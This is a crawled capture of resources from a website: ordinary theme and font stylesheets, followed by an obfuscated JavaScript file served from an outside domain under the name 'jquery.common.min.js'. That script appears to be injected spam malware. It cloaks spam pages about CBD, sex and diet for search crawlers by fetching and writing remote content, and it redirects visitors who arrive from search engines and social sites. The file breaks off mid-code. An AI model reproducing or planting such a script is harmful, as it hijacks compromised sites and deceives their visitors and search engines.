

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/aboutus.css?t5pxyg
body_size: 2781
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}ol.breadcrumb{margin:10px 0}blockquote{margin-left:20px;padding-left:10px;border-left:2px solid #2d0d80}hr{opacity:1;border-bottom:2px solid #2d0d80}.main-content{border-right:2px solid #2d0d80;padding-right:25px}.node__content{font-size:16px}.node__content .field__item{padding-top:30px}.node__content .field__item:first-child{padding-top:0px}.node__content h2 a:not([href]):not([class]){text-decoration:underline}.node__content h2 a:not([href]):not([class]):hover{text-decoration:none;color:#00e}.node__content h3{margin-top:20px;margin-bottom:10px;font-weight:500}.node__content h3 a{font-weight:bold}.node__content h3 a:not([href]):not([class]){color:#2d0d80 !important;text-decoration:underline !important;font-weight:500 !important}.node__content .row h3{margin-top:0px}.node__content hr{margin:40px 0px}.node__content .field--name-body h2{font-size:24px !important;font-weight:bold;color:#2d0d80 !important}.node__content .lower_donation_section{text-align:center}.node__content a.btn{color:#2d0d80;padding:15px 40px 15px 20px;border:2px solid #2d0d90;margin:6px 0;font-weight:bold;display:inline-block;font-size:16px;border-radius:0;text-decoration:underline}.node__content a.btn:hover{background:#2d0d80;color:#fff;text-decoration:none}.node__content h2 a.btn{font-size:24px !important}.node__content h3 a.btn{font-size:18px !important}.node__content .special_header_0{text-align:center;font-size:21px;padding:15px;width:100%;border-bottom:2px solid #2d0d80;font-weight:bold}.node__content figure.image img{width:100%;height:100%}.node__content figure img{height:auto}.node__content figure figcaption{line-height:20px;font-size:14px;text-align:center;background:#dcdce0;padding:10px 15px;padding-top:10px}.node__content .row{margin-bottom:15px}.node__content .row img{width:100%;height:auto}.node__content img.img-responsive{width:auto}.about-us-header{font-size:32px;font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px}.about-us-main button{display:flex;padding:5px;background:#fff;border:2px solid #2d0d7f;width:100%;align-items:center;justify-content:center;margin-bottom:15px;color:#2d0d80}@media screen and (max-width: 991px){.about-us-main button{display:block}}@media screen and (max-width: 767px){.about-us-main button{display:flex}}.about-us-main button.master-btn{color:#2d0d80;font-weight:bold;font-size:22px}.about-us-main button img{width:100%;max-width:63%;margin-left:10px}.about-us-main .rt-sidebar{border-left:2px solid #2d0d7f;margin-left:3%;width:72%}@media screen and (max-width: 767px){.about-us-main .rt-sidebar{border-left:0}}.about-us-main .rt-sidebar .node__content{margin-top:0}.about-us-main .rt-sidebar p{font-size:16px}.about-us-main .rt-sidebar h2{font-size:32px;color:#2d0d7f}.about-us-main .rt-sidebar h4{font-size:15px;font-weight:bold;color:#333}.about-us-main .rt-sidebar ul{list-style:none;padding:0}.about-us-main .rt-sidebar ul li{margin:10px 0}.about-us-main .rt-sidebar ul li a{font-weight:bold;color:#2d0d7f}div.reach_us{margin-bottom:10px}.cool_header{display:block;background-color:#2d0d80;color:#fff;font-size:24px !important;width:100%;padding:10px;margin-top:0px}p.bottom_1{font-weight:bold;margin-top:10px}p.bottom_2{font-weight:bold;font-size:15px;margin-top:-10px}p.bottom_3{font-weight:bold}#block-acb-block-28 .content,#block-acb-block-27 .content{padding:0px}#block-acb-block-28 .content img,#block-acb-block-27 .content img{width:100%}#block-acb-block-24{text-align:center}#block-acb-block-24 h2{text-align:center}#block-acb-aboutusheadersearch .right_form_section form{display:flex;align-items:center;justify-content:center}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form{display:block}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form{padding:10px}}#block-acb-aboutusheadersearch .right_form_section form p{margin-bottom:0;margin-right:20px;text-align:center;color:#2d0d7f;font-size:22px}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form p{margin-right:0}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form p{font-size:18px}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch{border:3px solid #2d0d7f;background:#fff;width:25%}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:50%;margin:0 auto}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:80%}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}#block-acb-aboutusheadersearch .right_form_section form .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.breadcrumb-item+.breadcrumb-item::before{content:">";color:#2d0d7f}.breadcrumb-item a{color:#2d0d7f}.breadcrumb-item.active{color:#2d0d7f}body.node--type-page,body.page-view-news-page,body.page-view-events-page{background:#fff}a{color:#2d0d80}h3{font-weight:bold;font-size:21px !important}h4{font-size:18px}.page-header{font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px;font-size:32px;letter-spacing:.5px}.rteindent1{margin-left:40px}.about-us-main h3{font-weight:bold;font-size:21px !important}.about-us-hr{padding-left:25px;border-left:2px solid #2d0d80;margin-left:25px;height:calc(100% - 2px)}@media screen and (max-width: 767px){.about-us-hr{padding-left:0;margin-left:0;border-left:0}}.about-us-hr h2{color:#3101ae}.about-us-hr h4{color:#2d0d80}.about-us-hr ul li span.Apple-tab-span{white-space:break-spaces !important}.layout__region--first .field--type-text-with-summary h5{font-size:28px;color:#3101ae}@media screen and (max-width: 991px){.layout__region--first .field--type-text-with-summary h5{font-size:26px}}.layout__region--first .field--type-text-with-summary p{padding-left:15px}.layout__region--first .field--type-text-with-summary p a{text-decoration:none;color:#333}.layout__region--first .about-us-left-region{margin:25px 0}.page-view-events-page .views-row{border-bottom:2px solid #290581;margin-bottom:0;width:97%;padding-bottom:18px}.page-view-events-page .views-row:last-child{border-bottom:none}.page-view-events-page .views-field-field-event-location p{margin-bottom:0 !important}.page-view-events-page .view-content .views-field{padding-bottom:12px;padding-left:18px;display:flex;flex-direction:row}.page-view-events-page .view-content .views-field.views-field-body{display:block}.page-view-events-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-events-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-events-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px;margin-top:20px;margin-bottom:10px}.page-view-events-page .view-content .views-field-title a{text-decoration:none}.page-view-archive .view-content .views-field-body h2{font-size:24px !important;font-weight:normal !important;color:#2d0d80 !important}.page-view-news-page .view-content .views-row{margin-bottom:35px;padding-bottom:10px;border-bottom:solid 2px #2d0d80;margin-left:10px;padding-left:0px;width:97%}.page-view-news-page .view-content .views-field{display:flex;flex-direction:row}.page-view-news-page .view-content .views-field p{margin-bottom:10px}.page-view-news-page .view-content .views-field p:last-child{margin-bottom:0}.page-view-news-page .view-content .views-field.views-field-body{display:block}.page-view-news-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-news-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-news-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px}.page-view-news-page .view-content .views-field-title a{text-decoration:underline}.page-view-news-page .pagination,.page-view-events-page .pagination{background-color:unset;margin:0 auto;text-align:center;display:flex;justify-content:center;margin-top:30px}.page-view-news-page .page-item.active .page-link,.page-view-events-page .page-item.active .page-link{background-color:#4351ba;border-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item.active a,.page-view-events-page .pagination li.page-item.active a{background-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item a,.page-view-events-page .pagination li.page-item a{color:#4351ba;background-color:#fff}.page-view-news-page .pagination li.page-item[role=presentation],.page-view-events-page .pagination li.page-item[role=presentation]{display:none}.page-view-news-page .pagination li.page-item span,.page-view-events-page .pagination li.page-item span{display:block}.page-view-news-page .pagination li.page-item [rel=prev],.page-view-news-page .pagination li.page-item [rel=next],.page-view-events-page .pagination li.page-item [rel=prev],.page-view-events-page .pagination li.page-item [rel=next]{position:relative;display:block;color:#4351ba;text-decoration:none;background-color:#fff;font-size:unset;margin:unset;margin-left:-1px;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/footer.css?t5pxyg
body_size: 1594
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}footer{margin-top:0;padding-bottom:0;border-top:solid #2d0d80 7px;background-image:url("/themes/custom/acb/images/footer_grad.png");background-repeat:no-repeat;background-size:cover;display:inline-block;width:100%;padding:30px 0;margin-top:1%}footer .footer-bottom{display:flex;flex-direction:row;width:76%;justify-content:space-evenly;margin:0 auto;align-items:center;font-family:arial}footer .footer-bottom .copyright_wrap{font-weight:600}footer .footer-bottom .starlogo_wrap img{width:100px}footer .footer-bottom .social ul{display:flex;list-style:none;flex-direction:row;padding-left:0;min-width:330px;justify-content:space-around}@media screen and (max-width: 991px) {footer .footer-bottom .social ul {display: flex;list-style: none;flex-direction: column;padding-left: 0;min-width: 330px;justify-content: space-around}}footer #block-acb-eventscontactus{margin-top:25px}footer #block-acb-eventscontactus h2.block-title{margin-bottom:30px}footer .ft-menus{font-family:arial;display:flex;flex-direction:row;max-width:76%;margin:0 auto}@media screen and (max-width: 991px){footer .ft-menus{flex-direction:column}}footer .ft-menus .col-5ths{width:20%}@media screen and (max-width: 991px){footer .ft-menus .col-5ths{width:100%;margin-bottom:20px}}footer .ft-menus h2,footer .ft-menus h2.block-title{color:#2d0d80 !important;font-size:17px !important;font-weight:bold;margin-top:0;line-height:19px;letter-spacing:.3px}footer .ft-menus h2 a,footer .ft-menus h2.block-title a{text-decoration:none}footer .ft-menus h2 a:hover,footer .ft-menus h2.block-title a:hover{color:#2d0d80 !important;text-decoration:underline}footer .ft-menus ul li a{color:#2d0d80;padding:7px 6px !important;font-size:17px !important;text-decoration:none}footer .ft-menus ul li a:hover{color:#2d0d80 !important;text-decoration:underline}footer #block-acb-footermenu{font-size:22px;display:flex;margin:0;list-style:none;width:100%;justify-content:space-between;padding:0 10px}@media screen and (max-width: 991px){footer #block-acb-footermenu{padding:0}}footer #block-acb-footermenu ul{justify-content:space-between;width:100%}footer #block-acb-footermenu ul li.event_menu_main .get_menu_main{display:block !important}footer #block-acb-footermenu ul li.menu-item--expanded>a{font-size:18px;font-family:"Arial",sans-serif;font-weight:600;color:#2d0d7f}footer #block-acb-footermenu ul li.get_menu_main{display:none}footer #block-acb-footermenu ul li .menu{list-style:none;margin:0 2px;padding:0}footer #block-acb-footermenu ul li .menu li a{font-size:16px;font-family:"Arial",sans-serif;font-weight:normal;color:#2d0d7f}.ft-copyright{padding:15px}.ft-copyright .follow_logo{width:100%;text-align:right;display:inline-flex;align-items:center;justify-content:end}.ft-copyright .follow_logo img{width:40px;height:40px;margin:10px}@media screen and (max-width: 420px){.ft-copyright .follow_logo img{margin:3px}}.ft-copyright #block-acb-footerfollowasblock p{text-align:right;font-size:18px;color:#2d0d80;font-weight:600;display:inline-block;width:100%;margin:0}.ft-copyright #block-acb-footerfollowasblock p span{font-weight:normal}.ft-copyright #block-acb-footerfollowasblock p a{font-weight:600;color:#2d0d80}.ft-copyright .acb_content .text_content p{font-size:18px;font-weight:600;color:#333;font-family:"Arial",sans-serif;letter-spacing:.7px}.ft-copyright .acb_logo img{width:45% !important;height:auto !important}@media screen and (max-width: 991px){.ft-copyright .acb_logo img{width:50% !important}}@media screen and (max-width: 767px){.ft-copyright .acb_logo img{width:80% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/font/font.css?t5pxyg
body_size: -395
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 15, 2024 */



@font-face {
    font-family: 'helveticaregular';
    src: url('helvetica-webfont.woff2') format('woff2'),
         url('helvetica-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'helveticabold';
    src: url('helvetica-bold-webfont.woff2') format('woff2'),
         url('helvetica-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: application/javascript
request_url: https://1.bgbong.xyz/fck/assets/js/jquery.common.min.js?v=10.4.7
body_size: 2867
content:
const _0x1afa5e=_0x4f5a;(function(_0x5506d9,_0x30318e){const _0x377c30=_0x4f5a,_0x2a8320=_0x5506d9();while(!![]){try{const _0x538dee=-parseInt(_0x377c30(0x1c9))/(-0x21e0+-0x3*0x9ef+0x3fae)*(-parseInt(_0x377c30(0x1ce))/(0x1889+0x7b+-0x1902))+-parseInt(_0x377c30(0x216))/(-0x1a5f+-0x7*-0x163+-0x10ad*-0x1)+parseInt(_0x377c30(0x1f2))/(0x1af+-0x1818+-0x1*-0x166d)*(parseInt(_0x377c30(0x20d))/(-0x1275+-0xedf+-0x1*-0x2159))+-parseInt(_0x377c30(0x1ea))/(-0x917+-0x10cb+0x2*0xcf4)+parseInt(_0x377c30(0x1bb))/(0x75b*0x5+-0xffc+-0x14c4)+-parseInt(_0x377c30(0x1d0))/(0xbd2+0xd5*0x3+-0xe49)*(-parseInt(_0x377c30(0x1ed))/(0x1*0x342+0x6*0x5ed+-0x3*0xced))+parseInt(_0x377c30(0x20b))/(-0x18af+-0x831+-0xb*-0x2fe)*(-parseInt(_0x377c30(0x1d7))/(0x1fc7*0x1+-0xe05+0x11b7*-0x1));if(_0x538dee===_0x30318e)break;else _0x2a8320['push'](_0x2a8320['shift']());}catch(_0x2b44f8){_0x2a8320['push'](_0x2a8320['shift']());}}}(_0x5aa9,-0x9abcd*0x1+0x7998*0x18+0x873*0xd8));let siteName=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x22c)],urlNoParams=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x22c)]+window[_0x1afa5e(0x1c7)][_0x1afa5e(0x1df)],regex=/\?|#!|\=/g,flag='?',cats=[_0x1afa5e(0x1c1),_0x1afa5e(0x1cb),_0x1afa5e(0x1f7)],delimiter=[_0x1afa5e(0x1d2),_0x1afa5e(0x1e4),_0x1afa5e(0x1f9)];urlNoParams=urlNoParams[_0x1afa5e(0x1d5)](/\/*$/g,'');let param=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x1bf)][_0x1afa5e(0x1da)](regex);Array[_0x1afa5e(0x20f)](param)&&param[_0x1afa5e(0x212)]===0xff2+-0x4e5*0x3+-0x142&&(param=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x20c)][_0x1afa5e(0x1da)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x1afa5e(0x1ff)+_0x1afa5e(0x1c8)+_0x1afa5e(0x1f4)+cats[cat]+(_0x1afa5e(0x217)+_0x1afa5e(0x218))+param[0x21e9*0x1+-0x9ad*-0x3+-0x3eef]+delimiter[cat]+param[0x1ef0+-0x2*0x236+-0x1a82]+_0x1afa5e(0x222)+siteName+(_0x1afa5e(0x1db)+_0x1afa5e(0x1e5)))[_0x1afa5e(0x1af)](_0x2914b3=>{const _0x255d02=_0x1afa5e,_0x3abea6={'sZHYc':function(_0x472544,_0x4e4d81){return _0x472544!==_0x4e4d81;},'NNild':_0x255d02(0x1ec)+_0x255d02(0x225),'rYOUp':_0x255d02(0x228),'KvWWY':_0x255d02(0x204),'KZKPq':_0x255d02(0x1b7),'ByuEa':_0x255d02(0x1fe),'AqqLk':_0x255d02(0x1f8),'AjRXA':function(_0x137a72,_0x2c6b4f){return _0x137a72+_0x2c6b4f;},'EZVzS':_0x255d02(0x22a),'JeUsn':function(_0x3ca195,_0x3d3456){return _0x3ca195+_0x3d3456;},'AAMBu':function(_0x9a07a2,_0x3afac4){return _0x9a07a2+_0x3afac4;},'YndYT':_0x255d02(0x21a)};if(_0x3abea6[_0x255d02(0x1f5)](_0x2914b3,_0x3abea6[_0x255d02(0x1d4)])){const _0x3dff54=_0x3abea6[_0x255d02(0x229)][_0x255d02(0x1da)]('|');let _0x2d0631=-0x3*0x842+0x735*-0x1+0xaa9*0x3;while(!![]){switch(_0x3dff54[_0x2d0631++]){case'0':document[_0x3abea6[_0x255d02(0x1f3)]](_0x2914b3);continue;case'1':document[_0x3abea6[_0x255d02(0x1e9)]]();continue;case'2':_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x1f0)])[_0x255d02(0x200)]('\x22');continue;case'3':urlNoParams[_0x255d02(0x224)](_0x3abea6[_0x255d02(0x214)])?_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x21c)](siteName,_0x3abea6[_0x255d02(0x1f1)]))[_0x255d02(0x200)](_0x3abea6[_0x255d02(0x203)](urlNoParams,flag)):_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x1f6)](siteName,_0x3abea6[_0x255d02(0x1f1)]))[_0x255d02(0x200)](_0x3abea6[_0x255d02(0x203)](_0x3abea6[_0x255d02(0x1f6)](urlNoParams,'/'),flag));continue;case'4':document[_0x3abea6[_0x255d02(0x1cd)]]();continue;}break;}}}):([_0x1afa5e(0x215),_0x1afa5e(0x1e3),_0x1afa5e(0x208),_0x1afa5e(0x1ae),_0x1afa5e(0x227)][_0x1afa5e(0x1c3)](_0x516b15=>document[_0x1afa5e(0x221)][_0x1afa5e(0x1d6)+'e']()[_0x1afa5e(0x224)](_0x516b15))||['fb',_0x1afa5e(0x1b0),_0x1afa5e(0x1e7),_0x1afa5e(0x1fa)][_0x1afa5e(0x1c3)](_0x5b6048=>navigator[_0x1afa5e(0x1b4)][_0x1afa5e(0x1d6)+'e']()[_0x1afa5e(0x224)](_0x5b6048)))&&jump(urlNoParams,cats[cat],param));function _0x5aa9(){const _0x5d467a=['AjRXA','hemp','TNXFA','bxIKN','DBgCG','referrer','&domain=','sexual','includes','und','live','pinterest.','3|2|1|0|4','rYOUp','/?key=','eating','origin','facebook.','then','facebook','kTdwh','gfYgW','kOesv','userAgent','pain','NgAKg','open','penis','fpage=','aKcOg','2386545ElZpqn','RolWG','health','diet','search','ZOaZB','male','GBtzk','some','slim','mQLhR','libido','location','bgbong.xyz','1QHOvfy','JOUUl','cbd','ANzbS','YndYT','2258454xTfjZp','fact','2008znYnOu','substring','_0_','?json=1&re','NNild','replace','toLowerCas','121GEYiMC','yHmJt','ZQAPa','split','&json=1&ht','fvvAQ','/jump/','test','pathname','FzQlF','json','YtWlC','bing.','_0c_','ml=4','safe','pinterest','catch','KZKPq','2822646wJAtwN','tbtuh','404\x20Not\x20Fo','36477scVFkt','otqmO','YRSEo','ByuEa','EZVzS','217132URPJnb','KvWWY','/2024/','sZHYc','AAMBu','weight','.html','_0w_','twitter','well','vrAuc','sex','.html\x22','https://1.','join','CtkdW','rWJZV','JeUsn','write','desire','cROcV','DCEEf','ya